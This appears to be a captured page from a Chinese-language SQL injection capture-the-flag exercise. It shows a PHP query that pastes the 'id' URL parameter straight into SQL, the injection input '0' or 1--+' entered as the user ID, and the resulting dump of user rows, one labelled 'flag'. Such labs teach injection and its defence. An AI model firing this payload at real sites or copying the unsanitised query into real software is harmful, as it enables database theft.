 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 0' or 1--+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag flag_not_here
1 到第 1 页 确定 共 1 条 10 条/页